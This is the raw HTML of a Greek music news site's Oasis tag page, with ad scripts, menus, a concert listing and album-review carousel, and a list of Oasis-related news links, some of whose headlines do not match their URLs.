googletag.defineSlot('/1777312/Avopolis_Sponsored1_300', [[300, 250], [300, 600]], 'div-gpt-ad-1721114293915-28').addService(googletag.pubads());


     googletag.pubads().enableSingleRequest();
   

 googletag.pubads().collapseEmptyDivs();
    googletag.pubads().setForceSafeFrame(false);
    googletag.enableServices();
  });
</script>
<!-- End GPT Tag -->            </div>

</div>


	<div id="gkBg-main">
		<div class="container">
			<header id="gkHeader" class="gk-clearfix">
				<div class="gkHeader_mobile no-desktop">
					<div class="wrap-inner">
						<!-- Menu Mobile -->
												<div id="gkMobileMenu" class="">
							<span id="static-aside-menu-toggler">
								<span class="bar-first"></span>
								<span class="bar-mid"></span>
								<span class="bar-last"></span>
							</span>
						</div>
						
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>

						<div class="header-right">
							<div id="gkSearch" class="gkSearch txt-search txt-name">
								<div class="icon"></div>
							</div>

						</div>
					</div>
				</div>

				<div id="gkHeaderNav" class="only-desktop gk-clearfix logo-image">

					<div class="area-top">
						<!-- Logo -->
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>
						<!-- Main Menu -->
																					<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild" id="menu1827"  >ΝΕΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first" id="menu1828"  >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"  id="menu1829"  >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"  id="menu1830"  >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last" id="menu1831"  >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/live"  class=" haschild" id="menu1834"  >ΣΥΝΑΥΛΙΕΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first" id="menu1835"  >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last" id="menu1836"  >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/albums"  class=" haschild" id="menu1837"  >ΑΛΜΠΟΥΜ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first" id="menu1838"  >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last" id="menu1839"  >ΔΙΕΘΝΗ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/articles"  class=" haschild" id="menu1843"  >ΑΡΘΡΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first" id="menu1844"  >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"  id="menu1845"  >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"  id="menu2043"  >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"  id="menu1924"  >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"  id="menu1848"  >DIGGIN</a></li><li ><a class="" href="/articles/incoming"  id="menu1846"  >INCOMING</a></li><li ><a class="" href="/articles/listomania"  id="menu1847"  >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"  id="menu2102"  >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"  id="menu2202"  >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last" id="menu2309"  >MUSIC FOR MACHINES</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild" id="menu1840"  >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first" id="menu1841"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last" id="menu1842"  >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/atzenta"  class=" haschild" id="menu2155"  >ΑΤΖΕΝΤΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first" id="menu2158"  >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"  id="menu2159"  >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"  id="menu2161"  >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"  id="menu2156"  >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"  id="menu2162"  >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"  id="menu2163"  >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"  id="menu2164"  >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"  id="menu2166"  >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last" id="menu2167"  >Events στην υπόλοιπη Ελλάδα</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild" id="menu1851"  >MOVIEWORLD</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first" id="menu1995"  >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last" id="menu1905"  >NEWS</a></li></ul></div>
</div>
</div></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"  id="menu1884"  >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last" id="menu2128"  >ΒΙΒΛΙΟ</a></li></ul>
</nav>													
						<!-- Social -->
						<div class="gkSocial" id="gkSocial">

												    		<div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom96" class="mod-custom custom">
    <div class="gkSocialWrap"><a href="https://www.facebook.com/avopolis" target="_blank" rel="noopener" class="menu-social facebook" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a href="https://twitter.com/avopolis" target="_blank" rel="noopener" class="menu-social twitter" title="Twitter"><i class="fab fa-twitter"></i></a> <a href="https://www.instagram.com/avopolis/" target="_blank" rel="noopener" class="menu-social instagram" title="Instagram"><i class="fab fa-instagram"></i></a></div></div>
</div></div></div>
					    							</div>

						<!-- Search & Login -->
						<div class="group-ct">
							<div class="box-search">
								<div id="gkSearch" class="gkSearch txt-search txt-name">
									<span>Αναζήτηση</span>								</div>
								
							</div>
							
						</div>
					</div>

					<div class="area-copyright">
											</div>
				</div><!-- #gkHeaderNav -->
			</header><!-- #gkHeader -->

			<!-- Top 1 -->
			
			<!-- Top 2 -->
						
			<!-- Insert New Sidebar --> 
			
			<div id="gkPageContent1" class="space-desktop wrap has-sidebar"  data-sidebar-pos="right">

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent1-wrap">
				<div id="gkContent1">
												<section id="gkMainbody2" 0 >

							 
								
								<div id="gkMainbody2Wrap">
																		
																	</div>

																<section id="gkMainbody2Bottom">
									<div >
										<div class="box gkBoxatzenta6events"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>LIVE RADAR: ΤΑ MUST ΤΟΥ ΜΗΝΑ</span></h3></div><div class="content">	<div class="row clearfix eb-events-grid-items" style="--eb-grid-default-main-category-color: #e42525">
					<div class="col-md-4 eb-events-grid-row-1">
				<div class="eb-category-1 eb-event-1017847 eb-featured-event eb-event-item-grid-default-layout">
			<div class="eb-event-thumb-container clearfix">
			<a href="/atzenta/live-stin-attiki/the-dream-syndicate-2"><img src="/media/com_eventbooking/images/thumbs/DreamSyndicatee.jpg" class="eb-event-thumb" alt="The Dream Syndicate"/></a>
			<div class="eb-event-main-category">Συναυλίες στην Αττική</div>
		</div>
		<div class="eb-event-title-container">
		<a class="eb-event-title" href="/atzenta/live-stin-attiki/the-dream-syndicate-2">The Dream Syndicate</a>
	</div>
	<div class="eb-event-date-time">
		<i class="fa fa-calendar"></i>
		29-01-2026			<span class="eb-time">21:00</span>
			</div>

			<div class="eb-event-location">
			<i class="fa fa-map-marker"></i>
							<a href="/atzenta/gagarin-205/view-map?tmpl=component" class="eb-colorbox-map"><span>Gagarin 205</span></a>
						</div>
				<div class="eb-event-price btn btn-primary">
			<span class="eb-individual-price">30.00€</span>
		</div>
	</div>


			</div>
						<div class="col-md-4 eb-events-grid-row-1">
				<div class="eb-category-1 eb-event-1017908 eb-featured-event eb-event-item-grid-default-layout">
			<div class="eb-event-thumb-container clearfix">
			<a href="/atzenta/live-stin-attiki/marcus-martinus-2"><img src="/media/com_eventbooking/images/thumbs/MarcusMartinus.jpg" class="eb-event-thumb" alt="Marcus & Martinus"/></a>
			<div class="eb-event-main-category">Συναυλίες στην Αττική</div>
		</div>
		<div class="eb-event-title-container">
		<a class="eb-event-title" href="/atzenta/live-stin-attiki/marcus-martinus-2">Marcus & Martinus</a>
	</div>
	<div class="eb-event-date-time">
		<i class="fa fa-calendar"></i>
		30-01-2026			<span class="eb-time">18:30</span>
			</div>

			<div class="eb-event-location">
			<i class="fa fa-map-marker"></i>
							<a href="/atzenta/floyd-live-venue/view-map?tmpl=component" class="eb-colorbox-map"><span>Floyd Live Venue</span></a>
						</div>
				<div class="eb-event-price btn btn-primary">
			<span class="eb-individual-price">50.00€</span>
		</div>
	</div>


			</div>
				</div>
</div></div></div>
									</div>
								</section>
								
							<!-- mainbody #userid -->
						</section><!-- #gkMainbody -->

											</div><!-- #gkContent -->
			

											<!-- #gkSidebar -->
						<aside id="gkSidebar" data-sidebar-pos="right">
						    <div class="gkSidebar-wrap">
						    							    		<div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Home_300_1 -->
<div id='div-gpt-ad-1699445595327-0' style='min-width: 300px; min-height: 250px; text-align: center; margin-bottom:25px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699445595327-0'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBoxmusic"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>Music Matters</span></h3></div><div class="content"><div class="category-module mod-list article-category layout-default">
									<div class="item">
				<div class="item-inner">
					<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-">
						<figure class=" item-image">
            <img src="/images/Giannis_Papaioannou/music-silent.jpg" alt="Μουσική" itemprop="thumbnail" width="1200" height="800" loading="lazy">        </figure>
					</div>

					<div class="article-content">
												<div class="article-meta">
															<div class="category">
									<a href="/articles/music-matters">MUSIC MATTERS</a>								</div>
							
							
													</div>
						
						<!-- Title -->
													<div class="article-title ">
								<h3>
									<a class="mod-articles-category-title heading-link " href="/articles/music-matters/85738-e-mousike-den-menei-pia-siopele">
										Η μουσική δεν μένει πια σιωπηλή 									</a>
								</h3>
							</div>
						
													<div class="articles-intro">
								Η σιωπή ράγισε. Η μουσική παίρνει ξανά θέση, κι οι καλλιτέχνες επιστρέφουν εκεί όπου ανήκουν: στην πλευρά της διαμαρτυρίας, της σύγκρουσης, της ζωής.							</div>
						
						
						
											</div>
				</div>
			</div>
			</div>
</div></div></div>
						    							    </div>
					  	</aside>
						    		</div>
				
			</div>
			
			<!-- End New Sidebar-->

			<!-- Top 3 -->
							<section id="gkTop3" class="space-desktop gk-modules-block">
					<div  class="gk-clearfix row  no-gutter mod-num-1">
						<div class="box gkBox gkmod-1"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>ALBUM</span></h3></div><div class="content"><div id="mod-articles-134" class="category-module article-category layout-slider">
			<div class="owl-carousel owl-theme">
											<div class="item">
					<div class="item-inner">
						<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-7shape-Ashape-Ashape-2shape-shape-shape-shape-shape-shape-shape-shape-shape-">
							<figure class=" item-image">
            <img src="/images/Giannis_Papaioannou/asap-rocky.jpg" alt="A$AP Rocky " itemprop="thumbnail" width="1200" height="1200" loading="lazy">        </figure>
						</div>

						<div class="article-content">
														<div class="article-meta">
																	<div class="category">
										<a href="/albums/international-albums">ΔΙΕΘΝΗ</a>									</div>
								
								
															</div>
							
							<!-- Title -->
															<div class="article-title ">
									<h3>
										<a class="mod-articles-category-title heading-link " href="/albums/international-albums/87112-a-ap-rocky-dont-be-dumb">
											A$AP Rocky – Don't Be Dumb										</a>
									</h3>
								</div>
							
															<div class="articles-intro">
									Μετά από 8 χρόνια αναμονής, μια πολυσυζητημένη σχέση, δύο παιδιά, δύο δίκες και τρία χρόνια καθυστέρηση, ο A$AP Rocky επέστρεψε με το "Don’t Be Dumb" και ο ενθουσιασμός δικαιολογημένα χτυπά κόκκινο.								</div>
							
							
							
													</div>
					</div>
				</div>
											<div class="item">
					<div class="item-inner">
						<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-7shape-Pshape-Ishape-2shape-shape-shape-shape-shape-shape-shape-shape-shape-">
							<figure class=" item-image">
            <img src="/images/Giannis_Papaioannou/a3423577196_10.jpg" alt="PVA" itemprop="thumbnail" width="1200" height="1194" loading="lazy">        </figure>
						</div>

						<div class="article-content">
														<div class="article-meta">
																	<div class="category">
										<a href="/albums/international-albums">ΔΙΕΘΝΗ</a>									</div>
								
								
															</div>
							
							<!-- Title -->
															<div class="article-title ">
									<h3>
										<a class="mod-articles-category-title heading-link " href="/albums/international-albums/87106-pva-no-more-like-this">
											PVA – No More Like This										</a>
									</h3>
								</div>
							
															<div class="articles-intro">
									Οι PVA επιστρέφουν με 12 νέα κομμάτια ηλεκτρονικής έντασης και μινιμαλιστικού spoken word-building, όπου ταυτότητα, επιθυμία και σύγχρονη πίεση γίνονται ένα&nbsp;χορευτικό φάντασμα.								</div>
							
							
							
													</div>
					</div>
				</div>
											<div class="item">
					<div class="item-inner">
						<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-6shape-Mshape-Bshape-2shape-shape-shape-shape-shape-shape-shape-shape-shape-">
							<figure class=" item-image">
            <img src="/images/Tsoupros/January%202026/534718744_1318068609682546_424229612125196980_n.jpg" itemprop="thumbnail" width="1200" height="1200" loading="lazy">        </figure>
						</div>

						<div class="article-content">
														<div class="article-meta">
																	<div class="category">
										<a href="/albums/international-albums">ΔΙΕΘΝΗ</a>									</div>
								
								
															</div>
							
							<!-- Title -->
															<div class="article-title ">
									<h3>
										<a class="mod-articles-category-title heading-link " href="/albums/international-albums/87098-megadeth-megadeth">
											Megadeth – Megadeth										</a>
									</h3>
								</div>
							
															<div class="articles-intro">
									Οι Megadeth με τον τελευταίο τους δίσκο, κλείνουν έναν λογαριασμό με την ιστορία.&nbsp;								</div>
							
							
							
													</div>
					</div>
				</div>
											<div class="item">
					<div class="item-inner">
						<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-7shape-Tshape-Eshape-2shape-shape-shape-shape-shape-shape-shape-shape-shape-">
							<figure class=" item-image">
            <img src="/images/hunter.jpg" itemprop="thumbnail" width="600" height="600" loading="lazy">        </figure>
						</div>

						<div class="article-content">
														<div class="article-meta">
																	<div class="category">
										<a href="/albums/international-albums">ΔΙΕΘΝΗ</a>									</div>
								
								
															</div>
							
							<!-- Title -->
															<div class="article-title ">
									<h3>
										<a class="mod-articles-category-title heading-link " href="/albums/international-albums/87088-the-james-hunter-six-off-the-fence">
											The James Hunter Six – Off The Fence										</a>
									</h3>
								</div>
							
															<div class="articles-intro">
									Αγέραστο και συνεπές r&amp;b από το αιώνιο κρυφό μυστικό της βρετανικής σκηνής.								</div>
							
							
							
													</div>
					</div>
				</div>
											<div class="item">
					<div class="item-inner">
						<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-7shape-Yshape-Ashape-2shape-shape-shape-shape-shape-shape-shape-shape-shape-">
							<figure class=" item-image">
            <img src="/images/Giannis_Papaioannou/yeah-0111.jpg" alt="YEAH!" itemprop="thumbnail" width="1200" height="1200" loading="lazy">        </figure>
						</div>

						<div class="article-content">
														<div class="article-meta">
																	<div class="category">
										<a href="/albums/greek-albums">ΕΛΛΗΝΙΚΑ</a>									</div>
								
								
															</div>
							
							<!-- Title -->
															<div class="article-title ">
									<h3>
										<a class="mod-articles-category-title heading-link " href="/albums/greek-albums/87087-yeah-dust-comes-up-ep">
											YEAH! – Dust Comes Up EP										</a>
									</h3>
								</div>
							
															<div class="articles-intro">
									Οι YEAH! επιστρέφουν με το νέο EP "Dust Comes Up", ένα σετ 5 εξαιρετικών κομματιών που ισορροπεί ανάμεσα σε punk/new wave νεύρο, δυνατά παικτικά σημεία και δύο ευρηματικές διασκευές (Simple Minds,...								</div>
							
							
							
													</div>
					</div>
				</div>
											<div class="item">
					<div class="item-inner">
						<div class="thumb-article shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-shape-">
							<figure class=" item-image">
            <img src="/images/Giannis_Papaioannou/catch-up-01.jpg" alt="Ecati, Lah Porella, Nalyssa Green, XOAN" itemprop="thumbnail" width="1200" height="1200" loading="lazy">        </figure>
						</div>

						<div class="article-content">
														<div class="article-meta">
																	<div class="category">
										<a href="/albums/greek-albums">ΕΛΛΗΝΙΚΑ</a>									</div>
								
								
															</div>
							
							<!-- Title -->
															<div class="article-title ">
									<h3>
										<a class="mod-articles-category-title heading-link " href="/albums/greek-albums/87068-ecati-lah-porella-nalyssa-green-xoan">
											Μουσικό Catch-Up : Ecati, Lah Porella, Nalyssa Green, XOAN										</a>
									</h3>
								</div>
							
															<div class="articles-intro">
									Τέσσερις διαφορετικές διάλεκτοι του ίδιου εναλλακτικού, εγχώριου οικοσυστήματος από το 2025 που αξίζουν την ακρόαση μας.								</div>
							
							
							
													</div>
					</div>
				</div>
					</div>
	</div>

<script>
(function($){
  	jQuery(document).ready(function($) {
  		var carousel = $("#mod-articles-134 .owl-carousel");

		carousel.owlCarousel({
	      	addClassActive: true,
	      	items: 1,
	      	nav : true,
	      	navText : ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"],
	      	dots: false,
	      	margin: 0,
	      	autoplaySpeed: 1200,
	      	smartSpeed: 1400,
	      	loop: false,
	      	autoplay: false,
	      	autoHeight: true,
	      	responsive : {
				0 : {
			    	items: 1,
			    	autoHeight: true,
				},
				700 : {
			    	items: 2,
				},
				1040 : {
			    	items: 3
				}
			},
			onInitialized : function(){
				$('.owl-stage-outer').css({'margin-right':'-100%'});
			}
	    });
  	});
})(jQuery);
</script></div></div></div>
					</div>
				</section>
			
	  		<div id="gkPageContent" class="space-desktop wrap has-sidebar"  data-sidebar-pos="right">

	    		<div id="system-message-container" aria-live="polite"></div>

	    		
	    		<div class="gkPageContent-wrap">
	    			<div id="gkContent">
												<section id="gkMainbody" class="gkcomponent">

															
								<div id="gkMainbodyWrap">
																			<div class="com-tags-tag tag-category">

    
            <h1>
            Oasis        </h1>
    
        
                                <div class="com-tags__items">
    <form action="https://www.avopolis.gr/component/tags/tag/oasis?start=20" method="post" name="adminForm" id="adminForm">
                                    <div class="com-tags-tags__filter btn-group">
                    <label class="filter-search-lbl visually-hidden" for="filter-search">
                        Εισάγετε μέρος του τίτλου.                    </label>
                    <input type="text" name="filter-search" id="filter-search" value="" class="inputbox" onchange="document.adminForm.submit();" placeholder="Εισάγετε μέρος του τίτλου.">
                    <button type="submit" name="filter_submit" class="btn btn-primary">Φίλτρο</button>
                    <button type="reset" name="filter-clear-button" class="btn btn-secondary">Καθαρισμός</button>
                </div>
                                        <div class="btn-group float-end">
                    <label for="limit" class="visually-hidden">
                        Εμφάνιση #                    </label>
                    <select id="limit" name="limit" class="form-select" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20">20</option>
	<option value="25">25</option>
	<option value="30">30</option>
	<option value="50">50</option>
	<option value="100">100</option>
	<option value="0">Ό&lambda;&alpha;</option>
</select>
                </div>
            
            <input type="hidden" name="limitstart" value="">
            <input type="hidden" name="task" value="">
            </form>

            <ul class="com-tags-tag__category category list-group">
                                                <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/70112-oasis-reunion-koronois">
                                    Ο Bryan Ferry ανακοινώνει το πρώτο του solo box set και διασκευάζει Bob Dylan                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/albums/international-albums/71266-mantepste-poio-einai-to-pio-emporiko-britpop-kommati-ton-90s">
                                    Porridge Radio - Every Bad                                 </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/71291-epeteiaki-vinyliaki-ekdosi-gia-ta-25-xronia-tou-what-s-the-story-morning-glory-ton-oasis">
                                    O Timothée Chalamet live στο Glastonbury; Ο &quot;Ντύλαν&quot; του σινεμά ετοιμάζεται να ανέβει στη σκηνή                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/72879-o-liam-gallagher-tha-ekane-reunion-ton-oasis-akoma-kai-dorean">
                                    Resident Evil x BABYMETAL: Το πιο απροσδόκητο crossover τρόμου και metal                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/greek-live-news/73288-erxetai-neo-dokimanter-gia-tous-oasis">
                                    Η Φένια Παπαδόδημα παρουσιάζει το &quot;Άστρον πεσμένον&quot;, ένα μουσικό ταξίδι στις εικόνες του Παπαδιαμάντη                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/73605-oasis-knebworth-1996-ta-istorika-live-shows-sta-village-cinemas">
                                    Οι Puscifer αποκαλύπτουν το &quot;ImpetuoUs&quot; και ανάβουν το τελικό φιτίλι για το νέο άλμπουμ                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/73626-deite-ti-sygkinitiki-afierosi-tou-live-forever-apo-ton-liam-gallagher-ston-charlie-watts-sto-leeds-festival">
                                    Harry Styles: Aφίσες σε πόλεις ανά τον κόσμο φουντώνουν τις φήμες για επιστροφή                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/73648-kardiaki-prosvoli-ypesti-o-tony-mccarroll-idrytiko-melos-ton-oasis">
                                    Οι Wu Lyf επιστρέφουν με 11λεπτο νέο single                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/82693-oi-oasis-dimosieyoun-ena-mystiriodes-teaser-sto-instagram-erxetai-reunion-i-mipos-akomi-ena-reissue">
                                    Οι Oasis δημοσιεύουν ένα μυστηριώδες teaser στο Instagram – Έρχεται reunion ή μήπως ακόμη ένα reissue;                                 </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/82709-oi-oasis-anakoinonoun-tin-epanekdosi-tou-definitely-maybe-gia-tin-30i-tou-epeteio">
                                    Οι Oasis ανακοινώνουν την επανέκδοση του Definitely Maybe για την 30η του επέτειο                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/82892-o-liam-gallagher-epivevaionei-oti-krata-panta-mia-thesi-gia-ton-noel-stis-synavlies-tis-solo-periodeias-tou">
                                    Ο Liam Gallagher επιβεβαιώνει ότι κρατά πάντα μια θέση για τον Noel στις συναυλίες της solo περιοδείας του                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/articles/music-matters/83286-einai-polla-ta-lephta">
                                    Είναι πολλά τα λεφτά...                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/83309-oasis-e-europaike-epitrope-ereuna-ten-apotome-anodo-stis-times-ton-eisiterion-tous">
                                    Oasis: Η Ευρωπαϊκή Επιτροπή ερευνά την απότομη άνοδο στις τιμές των εισιτηρίων τους                                 </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/83338-oi-oasis-sten-koryphe-ton-bretanikon-charts-me-ten-epanekdose-tou-definitely-maybe">
                                    Οι Oasis στην κορυφή του βρετανικού album chart με την επανέκδοση του &quot;Definitely Maybe&quot;                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/83369-oasis-liam-gallagher-supporting-acts">
                                    Oasis: O Liam Gallagher ψάχνει «φτασμένα» συγκροτήματα να ανοίξουν τις συναυλίες τους                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/83440-oasis-se-syzeteseis-gia-na-ginei-e-periodeia-tous-ntokimanter">
                                    Oasis: Σε συζητήσεις για να γίνει η επανένωσή τους ντοκιμαντέρ                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/83505-oasis-oi-etaireies-eispraxes-eisiterion-kai-prootheses-tes-periodeias-tous-echoun-ophelos-14-8-ekatommyrion-liron">
                                    Oasis: Οι εταιρείες είσπραξης εισιτηρίων και προώθησης της περιοδείας τους έχουν όφελος 14,8 εκατομμυρίων λιρών                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/83668-oi-oasis-anakoinosan-to-proto-support-act-tes-periodeias-tous">
                                    Οι Oasis ανακοίνωσαν το πρώτο support act της περιοδείας τους                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/83707-oasis-cast">
                                    Οι Oasis ανακοίνωσαν το τελικό support act για το reunion tour τους σε Αγγλία και Ιρλανδία                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
                                <a href="/music-news/international-news/83723-oi-oasis-etoimazontai-na-akyrosoun-50-000-eisiteria-apo-deutereuontes-ticket-providers">
                                    Οι Oasis ετοιμάζονται να ακυρώσουν 50.000 εισιτήρια από δευτερεύοντες προμηθευτές                                </a>
                            </h3>
                                                                                                                    </li>
                                                    <li class="list-group-item list-group-item-action">
                                                                                <div class="tag-item-content">
                                                    <h3>
